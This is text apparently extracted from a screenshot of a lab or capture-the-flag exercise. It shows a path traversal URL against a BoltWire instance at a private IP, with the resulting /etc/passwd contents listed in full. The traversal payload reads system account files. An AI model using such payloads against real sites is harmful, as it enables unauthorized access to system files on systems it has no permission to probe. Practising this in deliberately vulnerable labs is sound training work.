 192.168.247.132:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire!
You are
Haxor
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin